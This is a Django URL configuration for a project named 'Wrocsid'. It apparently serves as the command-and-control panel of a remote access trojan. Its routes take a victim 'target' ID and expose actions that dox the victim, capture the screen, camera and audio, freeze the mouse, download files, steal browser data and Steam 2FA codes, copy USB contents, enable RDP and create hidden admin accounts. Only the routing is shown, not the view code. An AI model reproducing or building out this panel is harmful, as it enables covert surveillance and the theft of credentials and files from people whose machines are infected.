 from django.contrib import admin
from django.urls import path, re_path
from Wrocsid import views
urlpatterns = [
path('admin/', admin.site.urls),
re_path(r'^api/targets/$', views.targets),
re_path(r'^api/target/(?P<target_uuid>\d+)/$', views.target),
re_path(r'^api/ping/(?P<target_uuid>\d+)/$', views.ping),
re_path(r'^api/targetmessagebyuuid/(?P<target_uuid>\d+)/$', views.get_target_message_id_by_uuid),
re_path(r'^api/results/(?P<target_uuid>\d+)/$', views.get_target_results),
re_path(r'^api/pings/(?P<target_uuid>\d+)/$', views.get_target_pings),
re_path(r'^api/dox/(?P<target_uuid>\d+)/$', views.dox),
re_path(r'^api/mouse/(?P<target_uuid>\d+)/(?P<freeze_time>\d+[smh])/$', views.mouse),
re_path(r'^api/screen/(?P<target_uuid>\d+)/$', views.screen),
re_path(r'^api/download/(?P<target_uuid>\d+)/(?P<path>.+)/$', views.download),
re_path(r'^api/record/(?P<target_uuid>\d+)/(?P<record_time>\d+[smh])/$', views.record),
re_path(r'^api/disconnect/(?P<target_uuid>\d+)/$', views.disconnect),
re_path(r'^api/safe_disconnect/(?P<target_uuid>\d+)/$', views.safe_disconnect),
re_path(r'^api/getSteam2fa/(?P<target_uuid>\d+)/$', views.getSteam2fa),
re_path(r'^api/create_admin_user/(?P<target_uuid>\d+)/$', views.create_admin_user),
re_path(r'^api/videorecord/(?P<target_uuid>\d+)/(?P<record_time>\d+[smh])/$', views.video_record),
re_path(r'^api/camerarecord/(?P<target_uuid>\d+)/(?P<record_time>\d+[smh])/$', views.camera_record),
re_path(r'^api/browserdata/(?P<target_uuid>\d+)/$', views.get_browser_data),
re_path(r'^api/usbdata/(?P<target_uuid>\d+)/$', views.copy_usb_data),
re_path(r'^api/rdpenable/(?P<target_uuid>\d+)/$', views.rdp_enable),
re_path(r'^api/createadminuser/(?P<target_uuid>\d+)/$', views.create_admin_user),
]